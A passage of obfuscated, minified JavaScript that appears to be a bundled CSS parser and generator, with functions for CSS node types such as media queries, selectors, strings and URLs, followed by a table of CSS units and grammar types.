n=t,r=this[n(1020)],i=this[n(860)](),o=fs[n(2483)](this,e,i[n(2507)]());this[n(2406)]();const s=this[n(2640)]((()=>{const t=n,e=this[t(1023)],r=o[t(2483)](this);return!1===this[t(1914)]&&!1===this[t(3083)](e)&&this[t(1261)](),r}),(()=>this[n(615)](null,!1)));return this[n(1914)]||this[n(995)](Zt),{type:n(2563),loc:this[n(306)](r,this[n(1020)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(385)](Tt,e[n(818)]+"("),this[n(1191)](e[n(3105)]),this[n(385)](Zt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(3021),ks={kind:String,left:[t(3184),t(2948),t(1730),t(517),t(2277)],leftComparison:String,middle:[t(3184),t(2948),t(1730),t(517),t(2277)],rightComparison:[String,null],right:[t(3184),t(2948),t(1730),t(517),t(2277),null]};function xs(){const e=t;switch(this[e(2406)](),this[e(443)]){case Wt:return this[e(3155)](gs,this[e(2149)](1))?this[e(517)]():this[e(2948)]();case Ot:return this[e(1730)]();case Et:return this[e(3184)]();case Tt:return this[e(2640)]((()=>{const t=e,n=this[t(2277)](this[t(2068)],this[t(1408)][t(2139)]);return this[t(2406)](),this[t(3155)](gs)&&this[t(1261)](),n}),(()=>this[e(517)]()));default:this[e(1261)](e(1303))}}function As(e){const n=t;if(this[n(2406)](),this[n(3155)](bs)||this[n(3155)](vs)){const t=this[n(3320)][this[n(1020)]];return this[n(1308)](),this[n(3155)](ws)?(this[n(1308)](),t+"="):t}if(this[n(3155)](ws))return"=";this[n(1261)](n(3309)+(e?n(2892):"")+n(282))}function _s(e=t(1649)){const n=t,r=this[n(1020)];this[n(2406)](),this[n(995)](Bt);const i=xs[n(2483)](this),o=As[n(2483)](this,n(3184)===i[n(2189)]),s=xs[n(2483)](this);let a=null,c=null;return this[n(1600)](0)!==Zt&&(a=As[n(2483)](this),c=xs[n(2483)](this)),this[n(2406)](),this[n(995)](Zt),{type:n(3021),loc:this[n(306)](r,this[n(1020)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(385)](Bt,"("),this[n(1191)](e[n(1543)]),this[n(1037)](e[n(1602)]),this[n(1191)](e[n(1665)]),e[n(533)]&&(this[n(1037)](e[n(2424)]),this[n(1191)](e[n(533)])),this[n(385)](Zt,")")}const Ss=t(2277),Ms=t(1322),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(1020)],o=this[r(860)](),s=o[r(2507)]();let a;return a=n[r(1852)](s)?n[s][r(2483)](this,n):e[r(2483)](this,n),this[r(1914)]||this[r(995)](Zt),{type:r(2277),loc:this[r(306)](i,this[r(1020)]),name:o,children:a}}function Ns(e){const n=t;this[n(385)](Tt,e[n(3177)]+"("),this[n(1765)](e),this[n(385)](Zt,")")}const Cs=t(2354),Is={kind:String,function:[String,null],children:[[]]};function Ls(e){const n=t,r=this[n(1020)];let i=null;this[n(443)]===Tt?i=this[n(860)]():this[n(995)](Bt);const o=this[n(2640)]((()=>{const t=n,e=this[t(1023)],r=this[t(2068)](this[t(1408)][t(2139)]);return!1===this[t(1914)]&&!1===this[t(3083)](e)&&this[t(1261)](),r}),(()=>this[n(746)](this[n(615)](null,!1))));return this[n(1914)]||this[n(995)](Zt),{type:n(2354),loc:this[n(306)](r,this[n(1020)]),kind:e,function:i,children:o}}function js(e){const n=t;e[n(1322)]?this[n(385)](Tt,e[n(1322)]+"("):this[n(385)](Bt,"("),this[n(1765)](e),this[n(385)](Zt,")")}const Ws=t(953),Xs=t(2622),Os={value:String};function Us(){const e=t,n=this[e(1020)];return this[e(995)](Ct),{type:e(2622),loc:this[e(306)](n,this[e(1020)]),value:this[e(1371)](n+1)}}function Ps(e){const n=t;this[n(385)](Ct,"#"+e[n(3105)])}const Fs=t(3184),Rs={name:String};function Hs(){const e=t;return{type:e(3184),loc:this[e(306)](this[e(1020)],this[e(1604)]),name:this[e(1299)](Et)}}function Vs(e){const n=t;this[n(385)](Et,e[n(3177)])}const Ds=t(2765),qs={name:String};function Bs(){const e=t,n=this[e(1020)];return this[e(995)](Ct),{type:e(2765),loc:this[e(306)](n,this[e(1020)]),name:this[e(1371)](n+1)}}function Zs(e){const n=t;this[n(385)](jt,"#"+e[n(3177)])}const Js=46,Gs=t(485),Ys={name:String};function Qs(){const e=t;let n=this[e(1020)],r=this[e(1299)](Et);for(;this[e(3155)](Js);)this[e(995)](jt),r+="."+this[e(1299)](Et);return{type:e(485),loc:this[e(306)](n,this[e(1020)]),name:r}}function Ks(e){const n=t;this[n(1037)](e[n(3177)])}const $s=t(2274),ta={children:[[t(485)]]};function ea(){const e=t,n=this[e(1876)]();for(this[e(2406)]();!this[e(1914)]&&(n[e(2161)](this[e(485)]()),this[e(3058)](0)===Vt);)this[e(2406)](),this[e(1308)](),this[e(2406)]();return{type:e(2274),loc:this[e(1439)](n),children:n}}function na(e){const n=t;this[n(1765)](e,(()=>this[n(385)](Vt,",")))}const ra=t(750),ia={modifier:[String,null],mediaType:[String,null],condition:[t(3276),null]};function oa(){const e=t,n=this[e(1020)];let r=null,i=null,o=null;if(this[e(2406)](),this[e(443)]===Et&&this[e(3058)](1)!==Bt){const t=this[e(1299)](Et),n=t[e(2507)]();switch(e(3181)===n||e(692)===n?(this[e(2406)](),r=n,i=this[e(1299)](Et)):i=t,this[e(3058)](0)){case Et:this[e(2406)](),this[e(1569)](e(1292)),o=this[e(3276)](e(1226));break;case Jt:case Ht:case Vt:case Mt:break;default:this[e(1261)](e(360))}}else switch(this[e(443)]){case Et:case Bt:case Tt:o=this[e(3276)](e(1226));break;case Jt:case Ht:case Mt:break;default:this[e(1261)](e(360))}return{type:e(750),loc:this[e(306)](n,this[e(1020)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(3025)]?(e[n(1355)]&&this[n(385)](Et,e[n(1355)]),this[n(385)](Et,e[n(3025)]),e[n(899)]&&(this[n(385)](Et,n(1292)),this[n(1191)](e[n(899)]))):e[n(899)]&&this[n(1191)](e[n(899)])}const aa=t(2437),ca={children:[[t(750)]]};function la(){const e=t,n=this[e(1876)]();for(this[e(2406)]();!this[e(1914)]&&(n[e(2161)](this[e(750)]()),this[e(443)]===Vt);)this[e(1308)]();return{type:e(2437),loc:this[e(1439)](n),children:n}}function ua(e){const n=t;this[n(1765)](e,(()=>this[n(385)](Vt,",")))}const da=38,ha=t(2836),fa={};function ma(){const e=t,n=this[e(1020)];return this[e(1720)](da),{type:e(2836),loc:this[e(306)](n,this[e(1020)])}}function pa(){this[t(385)](jt,"&")}const ga=t(351),ba={nth:[t(2623),t(3184)],selector:[t(1893),null]};function wa(){const e=t;this[e(2406)]();const n=this[e(1020)];let r,i=n,o=null;return r=this[e(1651)](0,e(1342))||this[e(1651)](0,e(324))?this[e(3184)]():this[e(2623)](),i=this[e(1020)],this[e(2406)](),this[e(1651)](0,"of")&&(this[e(1308)](),o=this[e(1893)](),i=this[e(1020)]),{type:e(351),loc:this[e(306)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(1191)](e[n(1955)]),null!==e[n(2976)]&&(this[n(385)](Et,"of"),this[n(1191)](e[n(2976)]))}const ya=t(2948),ka={value:String};function xa(){const e=t;return{type:e(2948),loc:this[e(306)](this[e(1020)],this[e(1604)]),value:this[e(1299)](Wt)}}function Aa(e){const n=t;this[n(385)](Wt,e[n(3105)])}const _a=t(1007),za={value:String};function Sa(){const e=t,n=this[e(1020)];return this[e(1308)](),{type:e(1007),loc:this[e(306)](n,this[e(1020)]),value:this[e(1371)](n)}}function Ma(e){const n=t;this[n(1037)](e[n(3105)])}const Ea=t(2958),Ta={children:[[]]};function Na(e,n){const r=t,i=this[r(1020)];let o=null;return this[r(995)](Bt),o=e[r(2483)](this,n),this[r(1914)]||this[r(995)](Zt),{type:r(2958),loc:this[r(306)](i,this[r(1020)]),children:o}}function Ca(e){const n=t;this[n(385)](Bt,"("),this[n(1765)](e),this[n(385)](Zt,")")}const Ia=t(430),La={value:String};function ja(){const e=t;return{type:e(430),loc:this[e(306)](this[e(1020)],this[e(1604)]),value:this[e(253)](Xt)}}function Wa(e){const n=t;this[n(385)](Xt,e[n(3105)]+"%")}const Xa=t(2887),Oa=t(1322),Ua={name:String,children:[[t(615)],null]};function Pa(){const e=t,n=this[e(1020)];let r,i,o=null;return this[e(995)](Rt),this[e(443)]===Tt?(r=this[e(860)](),i=r[e(2507)](),this[e(1600)](0)==Zt?o=this[e(1876)]():hasOwnProperty[e(2483)](this[e(311)],i)?(this[e(2406)](),o=this[e(311)][i][e(2483)](this),this[e(2406)]()):(o=this[e(1876)](),o[e(2161)](this[e(615)](null,!1))),this[e(995)](Zt)):r=this[e(1299)](Et),{type:e(2887),loc:this[e(306)](n,this[e(1020)]),name:r,children:o}}function Fa(e){const n=t;this[n(385)](Rt,":"),null===e[n(1765)]?this[n(385)](Et,e[n(3177)]):(this[n(385)](Tt,e[n(3177)]+"("),this[n(1765)](e),this[n(385)](Zt,")"))}const Ra=t(2799),Ha=t(1322),Va={name:String,children:[[t(615)],null]};function Da(){const e=t,n=this[e(1020)];let r,i,o=null;return this[e(995)](Rt),this[e(995)](Rt),this[e(443)]===Tt?(r=this[e(860)](),i=r[e(2507)](),this[e(1600)](0)==Zt?o=this[e(1876)]():hasOwnProperty[e(2483)](this[e(311)],i)?(this[e(2406)](),o=this[e(311)][i][e(2483)](this),this[e(2406)]()):(o=this[e(1876)](),o[e(2161)](this[e(615)](null,!1))),this[e(995)](Zt)):r=this[e(1299)](Et),{type:e(2799),loc:this[e(306)](n,this[e(1020)]),name:r,children:o}}function qa(e){const n=t;this[n(385)](Rt,":"),this[n(385)](Rt,":"),null===e[n(1765)]?this[n(385)](Et,e[n(3177)]):(this[n(385)](Tt,e[n(3177)]+"("),this[n(1765)](e),this[n(385)](Zt,")"))}const Ba=47;function Za(){const e=t;switch(this[e(2406)](),this[e(443)]){case Wt:return this[e(2948)]();case Tt:return this[e(2277)](this[e(2068)],this[e(1408)][e(2139)]);default:this[e(1261)](e(872))}}const Ja=t(517),Ga={left:[t(2948),t(2277)],right:[t(2948),t(2277),null]};function Ya(){const e=t,n=this[e(1020)],r=Za[e(2483)](this);let i=null;return this[e(2406)](),this[e(3155)](Ba)&&(this[e(1720)](Ba),i=Za[e(2483)](this)),{type:e(517),loc:this[e(306)](n,this[e(1020)]),left:r,right:i}}function Qa(e){const n=t;this[n(1191)](e[n(1543)]),this[n(385)](jt,"/"),e[n(533)]?this[n(1191)](e[n(533)]):this[n(1191)](Wt,1)}function Ka(){const e=t;return this[e(1023)]>0&&this[e(2619)](-1)===Ut?this[e(1023)]>1?this[e(2884)](this[e(1023)]-1):this[e(1337)]:this[e(1020)]}const $a=t(615),tc={value:String};function ec(e,n){const r=t,i=this[r(2884)](this[r(1023)]);let o;return this[r(1786)](this[r(1023)],e||this[r(305)]),o=n&&this[r(1020)]>i?Ka[r(2483)](this):this[r(1020)],{type:r(615),loc:this[r(306)](i,o),value:this[r(2738)](i,o)}}function nc(e){const n=t;this[n(1037)](e[n(3105)])}function rc(){const e=t;return this[e(615)](this[e(1792)],!0)}function ic(){const e=t,n=this[e(1893)]();return e(615)!==n[e(2189)]&&!1===this[e(1914)]&&this[e(443)]!==Jt&&this[e(1261)](),n}const oc=t(2166),sc=t(2558),ac={prelude:[t(1893),t(615)],block:[t(1200)]};function cc(){const e=t,n=this[e(1023)],r=this[e(1020)];let i,o;return i=this[e(1880)]?this[e(2640)](ic,rc):rc[e(2483)](this,n),o=this[e(1200)](!0),{type:e(2166),loc:this[e(306)](r,this[e(1020)]),prelude:i,block:o}}function lc(e){const n=t;this[n(1191)](e[n(1147)]),this[n(1191)](e[n(1263)])}const uc=t(1383),dc={root:[t(1893),t(615),null],limit:[t(1893),t(615),null]};function hc(){const e=t;let n=null,r=null;this[e(2406)]();const i=this[e(1020)];return this[e(443)]===Bt&&(this[e(1308)](),this[e(2406)](),n=this[e(2640)](this[e(1893)],(()=>this[e(615)](!1,!0))),this[e(2406)](),this[e(995)](Zt)),this[e(1600)](0)===Et&&(this[e(2406)](),this[e(1569)]("to"),this[e(2406)](),this[e(995)](Bt),this[e(2406)](),r=this[e(2640)](this[e(1893)],(()=>this[e(615)](!1,!0))),this[e(2406)](),this[e(995)](Zt)),{type:e(1383),loc:this[e(306)](i,this[e(1020)]),root:n,limit:r}}function fc(e){const n=t;e[n(376)]&&(this[n(385)](Bt,"("),this[n(1191)](e[n(376)]),this[n(385)](Zt,")")),e[n(609)]&&(this[n(385)](Et,"to"),this[n(385)](Bt,"("),this[n(1191)](e[n(609)]),this[n(385)](Zt,")"))}const mc=t(682),pc={children:[[t(2302),t(2765),t(1210),t(553),t(2887),t(2799),t(2670)]]};function gc(){const e=t,n=this[e(2068)](this[e(1408)][e(682)]);return null===this[e(2419)](n)&&this[e(1261)](e(1320)),{type:e(682),loc:this[e(1439)](n),children:n}}function bc(e){this[t(1765)](e)}const wc=t(1893),vc=t(2976),yc={children:[[t(682),t(615)]]};function kc(){const e=t,n=this[e(1876)]();for(;!this[e(1914)]&&(n[e(2161)](this[e(682)]()),this[e(443)]===Vt);)this[e(1308)]();return{type:e(1893),loc:this[e(1439)](n),children:n}}function xc(e){const n=t;this[n(1765)](e,(()=>this[n(385)](Vt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(2757)],i=e[n(1183)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(1183)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(1183)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(824)](t+1));break}if(i=e[n(1183)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(2738)](r+1,i))}else 13===i&&10===e[n(1183)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(3134),Ec={value:String};function Tc(){const e=t;return{type:e(3134),loc:this[e(306)](this[e(1020)],this[e(1604)]),value:Sc(this[e(1299)](It))}}function Nc(e){const n=t;this[n(385)](It,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(2757)];n++){const s=t[e(1183)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2615)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(1244)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(1244)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(3105)]))}const Cc=33;function Ic(){return this[t(615)](null,!1)}const Lc=t(1613),jc=t(3e3),Wc={children:[[t(3153),t(583),t(771),t(982),t(2166),t(615)]]};function Xc(){const e=t,n=this[e(1020)],r=this[e(1876)]();let i;for(;!this[e(1914)];){switch(this[e(443)]){case Ut:this[e(1308)]();continue;case Yt:if(this[e(1183)](this[e(1020)]+2)!==Cc){this[e(1308)]();continue}i=this[e(3153)]();break;case Pt:i=this[e(583)]();break;case Ft:i=this[e(771)]();break;case Nt:i=this[e(2640)](this[e(982)],Ic);break;default:i=this[e(2640)](this[e(2166)],Ic)}r[e(2161)](i)}return{type:e(1613),loc:this[e(306)](n,this[e(1020)]),children:r}}function Oc(e){this[t(1765)](e)}const Uc=t(928),Pc={declaration:t(762)};function Fc(){const e=t,n=this[e(1020)];this[e(995)](Bt),this[e(2406)]();const r=this[e(762)]();return this[e(1914)]||this[e(995)](Zt),{type:e(928),loc:this[e(306)](n,this[e(1020)]),declaration:r}}function Rc(e){const n=t;this[n(385)](Bt,"("),this[n(1191)](e[n(683)]),this[n(385)](Zt,")")}const Hc=42,Vc=124;function Dc(){const e=t;this[e(443)]!==Et&&!1===this[e(3155)](Hc)&&this[e(1261)](e(2671)),this[e(1308)]()}const qc=t(2302),Bc={name:String};function Zc(){const e=t,n=this[e(1020)];return this[e(3155)](Vc)?(this[e(1308)](),Dc[e(2483)](this)):(Dc[e(2483)](this),this[e(3155)](Vc)&&(this[e(1308)](),Dc[e(2483)](this))),{type:e(2302),loc:this[e(306)](n,this[e(1020)]),name:this[e(1371)](n)}}function Jc(e){const n=t;this[n(1037)](e[n(3177)])}const Gc=43,Yc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(1020)]+e;t<this[r(1604)];t++){const o=this[r(1183)](t);if(o===Yc&&n&&0!==i)return Kc[r(2483)](this,e+i+1,!1),-1;$t(o)||this[r(1261)](n&&0!==i?r(2086)+(i<6?r(3204):"")+r(3212):r(i<6?2711:2614),t),++i>6&&this[r(1261)](r(255),t)}return this[r(1308)](),i}function $c(e){const n=t;let r=0;for(;this[n(3155)](Qc);)++r>e&&this[n(1261)](n(2332)),this[n(1308)]()}function tl(e){const n=t;this[n(1183)](this[n(1020)])!==e&&this[n(1261)](n(e===Gc?1290:2086)+n(3212))}function el(){const e=t;let n=0;switch(this[e(443)]){case Wt:if(n=Kc[e(2483)](this,1,!0),this[e(3155)](Qc)){$c[e(2483)](this,6-n);break}if(this[e(443)]===Ot||this[e(443)]===Wt){tl[e(2483)](this,Yc),Kc[e(2483)](this,1,!1);break}break;case Ot:n=Kc[e(2483)](this,1,!0),n>0&&$c[e(2483)](this,6-n);break;default:if(this[e(1720)](Gc),this[e(443)]===Et){n=Kc[e(2483)](this,0,!0),n>0&&$c[e(2483)](this,6-n);break}if(this[e(3155)](Qc)){this[e(1308)](),$c[e(2483)](this,5);break}this[e(1261)](e(2589))}}const nl=t(2085),rl={value:String};function il(){const e=t,n=this[e(1020)];return this[e(1569)]("u"),el[e(2483)](this),{type:e(2085),loc:this[e(306)](n,this[e(1020)]),value:this[e(1371)](n)}}function ol(e){const n=t;this[n(1037)](e[n(3105)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(405),fl={value:String};function ml(){const e=t,n=this[e(1020)];let r;switch(this[e(443)]){case Lt:r=function(t){const n=e,r=t[n(2757)];let i=4,o=t[n(1183)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(1183)](i));)i++;for(;i<o&&oe(t[n(1183)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(1183)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(824)](e+1));break}if(i=t[n(1183)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(2738)](r+1,i))}else 13===i&&10===t[n(1183)](e+1)&&e++}else s+=t[e]}return s}(this[e(1299)](Lt));break;case Tt:this[e(3146)](this[e(1020)],this[e(1604)],e(1494))||this[e(1261)](e(1601)),this[e(995)](Tt),this[e(2406)](),r=Sc(this[e(1299)](It)),this[e(2406)](),this[e(1914)]||this[e(995)](Zt);break;default:this[e(1261)](e(1691))}return{type:e(405),loc:this[e(306)](n,this[e(1020)]),value:r}}function pl(e){const n=t;this[n(385)](Lt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(2757)];n++){const o=t[e(1183)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2615)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(1244)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(1244)](n),i=!1):r+="�"}return e(1494)+r+")"}(e[n(3105)]))}const gl=t(2139),bl={children:[[]]};function wl(){const e=t,n=this[e(1020)],r=this[e(2068)](this[e(1408)][e(2139)]);return{type:e(2139),loc:this[e(306)](n,this[e(1020)]),children:r}}function vl(e){this[t(1765)](e)}const yl=Object[t(1640)]({type:t(264),loc:null,value:" "}),kl=t(264),xl={value:String};function Al(){return this[t(995)](Ut),yl}function _l(e){const n=t;this[n(385)](Ut,e[n(3105)])}const zl={generic:!0,cssWideKeywords:xn,generic:!0,cssWideKeywords:[t(2321),t(2793),t(3221),t(1216),t(808)],units:{angle:[t(3036),t(2179),t(1999),t(1533)],decibel:["db"],flex:["fr"],frequency:["hz",t(310)],length:["cm","mm","q","in","pt","pc","px","em",t(1301),"ex",t(983),t(1873),t(2567),"ch",t(867),"ic",t(416),"lh",t(1906),"vw",t(1758),t(1899),t(1589),"vh",t(1870),t(1329),t(694),"vi",t(248),t(2046),t(1534),"vb",t(2985),t(2056),t(3257),t(2978),t(649),t(2346),t(2541),t(855),t(2686),t(2370),t(409),t(3176),t(479),t(751),t(941),t(1544),t(2159)],resolution:[t(1519),t(1126),t(1923),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1572),"absolute-size":t(2811),"acos()":t(1783),"alpha-value":t(3088),"angle-percentage":t(990),"angular-color-hint":t(842),"angular-color-stop":t(265),"angular-color-stop-list":t(2772),"animateable-feature":t(527),"asin()":t(2515),"atan()":t(2292),"atan2()":t(915),attachment:t(823),"attr()":t(3291),"attr-matcher":t(3260),"attr-modifier":t(3053),"attribute-selector":t(355),"auto-repeat":t(3163),"auto-track-list":t(2210),axis:t(1704),"baseline-position":t(2908),"basic-shape":t(1432),"bg-image":t(1369),"bg-layer":t(782),"bg-position":t(246),"bg-size":t(2475),"blur()":t(603),"blend-mode":t(2977),box:t(1482),"brightness()":t(1991),"calc()":t(2480),"calc-sum":t(3032),"calc-product":t(300),"calc-value":t(1249),"calc-constant":t(1931),"cf-final-image":t(3071),"cf-mixing-image":t(880),"circle()":t(493),"clamp()":t(3247),"class-selector":t(1516),"clip-source":t(2873),color:t(1172),"color-stop":t(1091),"color-stop-angle":t(1742),"color-stop-length":t(785),"color-stop-list":t(882),"color-interpolation-method":t(1738),combinator:t(822),"common-lig-values":t(2518),"compat-auto":t(1217),"composite-style":t(1737),"compositing-operator":t(2910),"compound-selector":t(1791),"compound-selector-list":t(3103),"complex-selector":t(985),"complex-selector-list":t(1454),"conic-gradient()":t(2710),"contextual-alt-values":t(540),"content-distribution":t(921),"content-list":t(581),"content-position":t(1074),"content-replacement":t(2333),"contrast()":t(573),"cos()":t(876),counter:t(494),"counter()":t(1278),"counter-name":t(2447),"counter-style":t(1934),"counter-style-name":t(2447),"counters()":t(938),"cross-fade()":t(2613),"cubic-bezier-timing-function":t(3200),"deprecated-system-color":t(2005),"discretionary-lig-values":t(287),"display-box":t(2634),"display-inside":t(2186),"display-internal":t(1246),"display-legacy":t(2652),"display-listitem":t(1424),"display-outside":t(2197),"drop-shadow()":t(1393),"east-asian-variant-values":t(1265),"east-asian-width-values":t(560),"element()":t(1938),"ellipse()":t(2638),"ending-shape":t(1334),"env()":t(1460),"exp()":t(1555),"explicit-track-list":t(3067),"family-name":t(1598),"feature-tag-value":t(831),"feature-type":t(2748),"feature-value-block":t(3210),"feature-value-block-list":t(1907),"feature-value-declaration":t(2487),"feature-value-declaration-list":t(1225),"feature-value-name":t(2447),"fill-rule":t(3279),"filter-function":t(2408),"filter-function-list":t(1735),"final-bg-layer":t(2409),"fixed-breadth":t(3145),"fixed-repeat":t(2810),"fixed-size":t(2665),"font-stretch-absolute":t(1986),"font-variant-css21":t(1804),"font-weight-absolute":t(2314),"frequency-percentage":t(696),"general-enclosed":t(452),"generic-family":t(2658),"generic-name":t(2780),"geometry-box":t(1988),gradient:t(2820),"grayscale()":t(1248),"grid-line":t(1429),"historical-lig-values":t(1121),"hsl()":t(2306),"hsla()":t(940),hue:t(2941),"hue-rotate()":t(621),"hue-interpolation-method":t(438),"hwb()":t(1196),"hypot()":t(2438),image:t(2609),"image()":t(3253),"image-set()":t(1137),"image-set-option":t(1935),"image-src":t(2886),"image-tags":t(368),"inflexible-breadth":t(667),"inset()":t(3132),"invert()":t(948),"keyframes-name":t(3095),"keyframe-block":t(433),"keyframe-block-list":t(572),"keyframe-selector":t(2119),"lab()":t(373),"layer()":t(2062),"layer-name":t(1683),"lch()":t(3322),"leader()":t(2981),"leader-type":t(961),"length-percentage":t(2279),"light-dark()":t(1064),"line-names":t(3290),"line-name-list":t(3241),"line-style":t(2766),"line-width":t(1701),"linear-color-hint":t(3145),"linear-color-stop":t(3112),"linear-gradient()":t(613),"log()":t(272),"mask-layer":t(2880),"mask-position":t(638),"mask-reference":t(579),"mask-source":t(2873),"masking-mode":t(2206),"matrix()":t(970),"matrix3d()":t(1841),"max()":t(1553),"media-and":t(1096),"media-condition":t(1097),"media-condition-without-or":t(2126),"media-feature":t(2328),"media-in-parens":t(2430),"media-not":t(1297),"media-or":t(1325),"media-query":t(1072),"media-query-list":t(1672),"media-type":t(3020),"mf-boolean":t(3192),"mf-name":t(3020),"mf-plain":t(1467),"mf-range":t(2278),"mf-value":t(654),"min()":t(725),"minmax()":t(2468),"mod()":t(3285),"name-repeat":t(3213),"named-color":t(2918),"namespace-prefix":t(3020),"ns-prefix":t(390),"number-percentage":t(3088),"numeric-figure-values":t(1915),"numeric-fraction-values":t(565),"numeric-spacing-values":t(345),nth:t(2341),"opacity()":t(1770),"overflow-position":t(2317),"outline-radius":t(2279),"page-body":t(2626),"page-margin-box":t(1093),"page-margin-box-type":t(3251),"page-selector-list":t(2664),"page-selector":t(2371),"page-size":t(2585),"path()":t(3298),"paint()":t(1760),"perspective()":t(3015),"polygon()":t(3180),"polar-color-space":t(242),position:t(1565),"pow()":t(1509),"pseudo-class-selector":t(757),"pseudo-element-selector":t(1606),"pseudo-page":t(2244),quote:t(2786),"radial-gradient()":t(1430),ratio:t(963),"ray()":t(432),"ray-size":t(2751),"rectangular-color-space":t(2900),"relative-selector":t(708),"relative-selector-list":t(3051),"relative-size":t(2297),"rem()":t(429),"repeat-style":t(2047),"repeating-conic-gradient()":t(2749),"repeating-linear-gradient()":t(3171),"repeating-radial-gradient()":t(2441),"reversed-counter-name":t(1013),"rgb()":t(2364),"rgba()":t(2915),"rotate()":t(2455),"rotate3d()":t(1101),"rotateX()":t(1114),"rotateY()":t(1976),"rotateZ()":t(2077),"round()":t(3062),"rounding-strategy":t(2804),"saturate()":t(1167),"scale()":t(472),"scale3d()":t(1693),"scaleX()":t(499),"scaleY()":t(3217),"scaleZ()":t(1401),"scroll()":t(3225),scroller:t(1766),"self-position":t(2526),"shape-radius":t(1084),"sign()":t(2775),"skew()":t(2167),"skewX()":t(768),"skewY()":t(3042),"sepia()":t(1455),shadow:t(2791),"shadow-t":t(2234),shape:t(1634),"shape-box":t(236),"side-or-corner":t(1531),"sin()":t(1660),"single-animation":t(1734),"single-animation-direction":t(1138),"single-animation-fill-mode":t(309),"single-animation-iteration-count":t(770),"single-animation-play-state":t(2313),"single-animation-timeline":t(1637),"single-transition":t(1802),"single-transition-property":t(3048),size:t(298),"sqrt()":t(3190),"step-position":t(2188),"step-timing-function":t(2694),"subclass-selector":t(504),"supports-condition":t(2381),"supports-in-parens":t(3220),"supports-feature":t(380),"supports-decl":t(591),"supports-selector-fn":t(1530),symbol:t(1699),"system-color":t(3218),"tan()":t(1330),target:t(1787),"target-counter()":t(2131),"target-counters()":t(993),"target-text()":t(2753),"time-percentage":t(1057),"timeline-range-name":t(2946),"easing-function":t(3046),"track-breadth":t(1409),"track-list":t(1862),"track-repeat":t(2761),"track-size":t(827),"transform-function":t(1719),"transform-list":t(1641),"transition-behavior-value":t(413),"translate()":t(1488),"translate3d()":t(1459),"translateX()":t(1295),"translateY()":t(2094),"translateZ()":t(837),"type-or-unit":t(794),"type-selector":t(450),"var()":t(1994),"view()":t(1785),"viewport-length":t(535),"visual-box":t(3026),"wq-name":t(829),"-legacy-gradient":t(2704),"-legacy-linear-gradient":t(1629),"-legacy-repeating-linear-gradient":t(3278),"-legacy-linear-gradient-arguments":t(326),"-legacy-radial-gradient":t(2233),"-legacy-repeating-radial-gradient":t(1271),"-legacy-radial-gradient-arguments":t(293),"-legacy-radial-gradient-size":t(893),"-legacy-radial-gradient-shape":t(1334),"-non-standard-font":t(711),"-non-standard-color":t(2121),"-non-standard-image-rendering":t(2554),"-non-standard-overflow":t(797),"-non-standard-size":t(1985),"-webkit-gradient()":t(2223),"-webkit-gradient-color-stop":t(2143),"-webkit-gradient-point":t(3254),"-webkit-gradient-radius":t(2279),"-webkit-gradient-type":t(531),"-webkit-mask-box-repeat":t(2493),"-ms-filter-function-list":t(3007),"-ms-filter-function":t(3226),"-ms-filter-function-progid":t(1953),"-ms-filter-function-legacy":t(1148),"absolute-color-base":t(2459),"absolute-color-function":t(2644),age:t(1590),"anchor-name":t(760),"attr-name":t(1622),"attr-fallback":t(1442),"bg-clip":t(1394),bottom:t(2852),"container-name":t(2447),"container-condition":t(1202),"coord-box":t(2559),"generic-voice":t(1153),gender:t(2576),"generic-script-specific":t(3267),"generic-complete":t(2434),"generic-incomplete":t(2818),"-non-standard-generic-family":t(3288),left:t(2852),"color-base":t(371),"color-function":t(2644),"device-cmyk()":t(1946),"legacy-device-cmyk-syntax":t(700),"modern-device-cmyk-syntax":t(2322),"cmyk-component":t(759),"color-mix()":t(545),"color-space":t(534),"custom-color-space":t(760),paint:t(518),"palette-identifier":t(760),right:t(2852),"scope-start":t(2938),"scope-end":t(2938),"forgiving-selector-list":t(2914),"forgiving-relative-selector-list":t(544),"selector-list":t(1464),"complex-real-selector-list":t(1213),"simple-selector-list":t(1761),"relative-real-selector-list":t(1607),"complex-selector-unit":t(896),"complex-real-selector":t(2688),"relative-real-selector":t(2868),"pseudo-compound-selector":t(2015),"simple-selector":t(719),"legacy-pseudo-element-selector":t(1828),"single-animation-composition":t(684),"svg-length":t(959),"svg-writing-mode":t(1106),top:t(2852),x:t(1749),y:t(1749),declaration:t(2079),"declaration-list":t(1154),url:t(394),"url-modifier":t(1583),"number-zero-one":t(463),"number-one-or-greater":t(1237),"color()":t(1917),"colorspace-params":t(2853),"predefined-rgb-params":t(1524),"predefined-rgb":t(2673),"xyz-params":t(1743),"xyz-space":t(1614),"oklab()":t(1127),"oklch()":t(2837),"offset-path":t(1077),"rect()":t(2453),"xywh()":t(2399),"query-in-parens":t(722),"size-feature":t(1452),"style-feature":t(490),"style-query":t(1858),"style-condition":t(786),"s